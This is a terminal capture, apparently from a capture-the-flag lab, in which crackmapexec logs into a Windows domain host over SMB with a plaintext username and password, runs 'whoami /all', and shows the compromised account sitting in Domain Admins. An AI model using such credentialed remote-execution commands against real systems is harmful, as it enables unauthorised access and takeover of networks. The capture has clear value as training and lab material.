 ┌──(kali㉿kali)-[~]
└─$ crackmapexec smb '10.10.217.198' -u 'a-whitehat' -p 'bNdKVkjv3RR9ht' -d 'vulnnet-rst.local'  -x "whoami /all"
SMB 10.10.217.198 445 WIN-2BO8M1OE1M1 [*] Windows 10.0 Build 17763 x64 (name:WIN-2BO8M1OE1M1) (domain:vulnnet-rst.local) (signing:True) (SMBv1:False)
SMB 10.10.217.198 445 WIN-2BO8M1OE1M1 [+] vulnnet-rst.local\a-whitehat:bNdKVkjv3RR9ht (Pwn3d!)
SMB 10.10.217.198 445 WIN-2BO8M1OE1M1 [+] Executed command
SMB 10.10.217.198 445 WIN-2BO8M1OE1M1 USER INFORMATION
SMB 10.10.217.198 445 WIN-2BO8M1OE1M1 ----------------
SMB 10.10.217.198 445 WIN-2BO8M1OE1M1
SMB 10.10.217.198 445 WIN-2BO8M1OE1M1 User Name SID
SMB 10.10.217.198 445 WIN-2BO8M1OE1M1 ====================== =============================================
SMB 10.10.217.198 445 WIN-2BO8M1OE1M1 vulnnet-rst\a-whitehat S-1-5-21-1589833671-435344116-4136949213-1105
SMB 10.10.217.198 445 WIN-2BO8M1OE1M1
SMB 10.10.217.198 445 WIN-2BO8M1OE1M1
SMB 10.10.217.198 445 WIN-2BO8M1OE1M1 GROUP INFORMATION
SMB 10.10.217.198 445 WIN-2BO8M1OE1M1 -----------------
SMB 10.10.217.198 445 WIN-2BO8M1OE1M1
SMB 10.10.217.198 445 WIN-2BO8M1OE1M1 Group Name Type SID
SMB 10.10.217.198 445 WIN-2BO8M1OE1M1 ================================================== ================ ============================================
SMB 10.10.217.198 445 WIN-2BO8M1OE1M1 Everyone Well-known group S-1-1-0
SMB 10.10.217.198 445 WIN-2BO8M1OE1M1 BUILTIN\Users Alias S-1-5-32-545
SMB 10.10.217.198 445 WIN-2BO8M1OE1M1 BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554
SMB 10.10.217.198 445 WIN-2BO8M1OE1M1 BUILTIN\Administrators Alias S-1-5-32-544
SMB 10.10.217.198 445 WIN-2BO8M1OE1M1 NT AUTHORITY\NETWORK Well-known group S-1-5-2
SMB 10.10.217.198 445 WIN-2BO8M1OE1M1 NT AUTHORITY\Authenticated Users Well-known group S-1-5-11
SMB 10.10.217.198 445 WIN-2BO8M1OE1M1 NT AUTHORITY\This Organization Well-known group S-1-5-15
SMB 10.10.217.198 445 WIN-2BO8M1OE1M1 VULNNET-RST\Domain Admins Group S-1-5-21-1589833671-435344116-4136949213-512
SMB 10.10.217.198 445 WIN-2BO8M1OE1M1 VULNNET-RST\Denied RODC Password Replication Group Alias S-1-5-21-1589833671-435344116-4136949213-572
SMB 10.10.217.198 445 WIN-2BO8M1OE1M1 NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10
SMB 10.10.217.198 445 WIN-2BO8M1OE1M1 Mandatory Label\High Mandatory Level Label S-1-16-12288
SMB 10.10.217.198 445 WIN-2BO8M1OE1M1